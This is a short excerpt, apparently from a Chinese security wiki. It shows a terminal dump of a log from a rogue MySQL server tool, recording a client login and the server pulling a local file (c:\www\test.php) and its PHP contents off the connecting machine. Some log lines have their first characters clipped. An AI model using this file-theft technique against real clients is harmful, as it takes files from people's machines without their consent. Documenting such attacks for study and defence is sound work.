 /tools/Rogue-MySql-Server-master# cat mysql.log
onn from: (' ', 31320)
Pushed: 'A\x00\x00\x00\n3.0.0-Evil_Mysql_Server\x006\x00\x00\x00evilsalt\x00\xdf\xf7\x08\x02\x00
l2222\x00'
Data recved: 'P\x00\x00'
Data recved: '\x01\x8d\xa2\x0e\x00\x00\x00\x00\xc0\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x142;a\x997v\x17\xa8\n\xee\xcd\xb0\xeb\xd7*t\xe35TM\x00mysql_native_password\x00'
Pushed: '\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00'
ast packet
Data recved: '$\x00\x00'
Data recved: '\x00\x03SELECT @@version, @@version_comment'
uery
Pushed: '\x10\x00\x00\x01\xfbc:\\www\\test.php'
Data recved: '\x1c\x00\x00'
Data recved: '\x02<?php\r\necho("testtest");\r\n?>'
- result
esult: '\x02<?php\r\necho("testtest");\r\n?>'
Data recved: '\x00\x00\x00'
Data recved: '\x03'
- result
esult: '\x03'
零组资料文库